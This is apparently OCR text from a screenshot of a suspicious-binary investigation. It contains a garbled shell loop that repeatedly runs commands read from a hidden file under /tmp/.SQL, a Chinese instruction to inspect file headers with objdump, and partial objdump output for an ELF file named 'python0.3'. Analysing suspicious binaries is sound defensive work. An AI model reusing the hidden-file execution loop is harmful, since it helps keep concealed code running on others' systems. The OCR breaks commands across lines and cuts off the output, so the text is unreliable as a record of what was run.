
sleep
while
do
$(
cat
  /tmp/.SQL/.db1)/1

sleep
done
使用
查看二进制文件头
objdump -h
文件名: python0.3
bash
$ objdump -h python0.3 

python0.3:     file format elf64-x86-64

Sections:

Idx Name          Size      VMA               LMA               
File off  Algn

  0 .interp       0000001c  0000000000400270  
0000000000400270  00000270  2**0
